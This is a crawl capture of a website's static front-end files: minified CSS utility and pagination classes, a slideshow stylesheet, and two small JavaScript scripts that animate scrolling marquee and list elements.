.clearfix{height:1%}.clearfix{display:block}::selection{background:#c40000;color:#fff}::-moz-selection{background:#c40000;color:#fff}::-webkit-selection{background:#c40000;color:#fff}.clear{clear:both;display:block;overflow:hidden;height:0;font-size:0}.tc{text-align:center}.lh15{line-height:15px}.lh16{line-height:1pc}.lh18{line-height:18px}.lh19{line-height:19px}.lh20{line-height:20px}.lh21{line-height:21px}.lh22{line-height:22px}.lh23{line-height:23px}.lh24{line-height:24px}.lh25{line-height:25px}.lh26{line-height:26px}.lh27{line-height:27px}.lh28{line-height:28px}.lh29{line-height:29px}.lh30{line-height:30px}.lh31{line-height:31px}.lh32{line-height:2pc}.lh33{line-height:33px}.lh34{line-height:34px}.lh35{line-height:35px}.lh36{line-height:36px}.lh37{line-height:37px}.lh38{line-height:38px}.lh40{line-height:40px}.lh41{line-height:41px}.lh42{line-height:42px}.lh43{line-height:43px}.lh45{line-height:45px}.lh46{line-height:46px}.lh47{line-height:47px}.lh48{line-height:3pc}.lh50{line-height:50px}.lh52{line-height:52px}.lh53{line-height:53px}.lh55{line-height:55px}.lh60{line-height:60px}.f12{font-size:9pt}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:1pc}.f17{font-size:17px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f35{font-size:35px}.fb{font-weight:700}.cf{color:#fff}.ipage{margin:20px auto}.ipage a{display:inline-block;margin:0 2px;padding:2px 11px 1px;color:#a9a9a9}.ipage a.page-home,.ipage a.page-next,.ipage a.page-num{border:1px solid #e2e2e2}.ipage a.page-num-current,.ipage a:hover.page-back,.ipage a:hover.page-home,.ipage a:hover.page-next,.ipage a:hover.page-num{border:1px solid #c70007;background:#c70007;color:#fff;text-decoration:none}.ipage a.page-next,.ipage a.page-num{border-radius:0}.ipage a.page-back{border:1px solid #e2e2e2}.ipage a:hover.page-back{border:1px solid #c70007}.ipage a.page-num-current{padding-right:9pt}

--- FILE ---
content_type: text/css
request_url: http://www.yscygl.com/css/slide.css
body_size: 431
content:
.iz-slide { width:100%;position:relative;z-index:9}
.fullSlide { position:relative;zoom:1; margin:0 auto;}
.fullSlide .bd{ position:relative; z-index:0; }
.fullSlide .bd li img{width:100%; vertical-align:top;} 
.fullSlide .hd{ position:relative; z-index:99; margin-top:-100px;height:100px;line-height:100px;text-align:center;}
.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }
.fullSlide .hd ul li{ cursor:pointer;display:inline-block;zoom:1;width:15px;height:15px;border-radius:50%;margin:5px 5px;background:#fff;overflow:hidden;font-size:0;z-index:9999;text-align:center}
.fullSlide .hd ul .on{ background:#ec4a09;}

--- FILE ---
content_type: application/javascript
request_url: http://www.yscygl.com/js/pro.js
body_size: 394
content:
var speed=20; //数字越大速度越慢
            var tab=document.getElementById("scroll");
            var tab1=document.getElementById("scroll_begin");
            var tab2=document.getElementById("scroll_end");
            tab2.innerHTML=tab1.innerHTML;
            function Marquee(){
            if(tab2.offsetWidth-tab.scrollLeft<=0)
            tab.scrollLeft-=tab1.offsetWidth
            else{
            tab.scrollLeft++;
            }
            }
            var MyMar=setInterval(Marquee,speed);
            tab.onmouseover=function() {clearInterval(MyMar)};
            tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};

--- FILE ---
content_type: application/javascript
request_url: http://www.yscygl.com/js/xoabc.scroll.js
body_size: 481
content:
window.onload=function(){
    var odiv = document.getElementById('scroll-list');
    var oul = odiv.getElementsByTagName('ul')[0];
    var ali = oul.getElementsByTagName('li');
    var spa = -2;				
    oul.innerHTML=oul.innerHTML+oul.innerHTML;
    oul.style.width=ali[0].offsetWidth*ali.length+'px';
    function move(){
        if(oul.offsetLeft<-oul.offsetWidth/2){
            oul.style.left='0';
        }
        if(oul.offsetLeft>0){
            oul.style.left=-oul.offsetWidth/2+'px'
        }
        oul.style.left=oul.offsetLeft+spa+'px';
    }
    var timer = setInterval(move,30)
    odiv.onmousemove=function(){clearInterval(timer);}
    odiv.onmouseout=function(){timer = setInterval(move,30)};
    document.getElementsByTagName('a')[0].onclick = function(){
        spa=-2;
    }
    document.getElementsByTagName('a')[1].onclick = function(){
        spa=2;
    }
}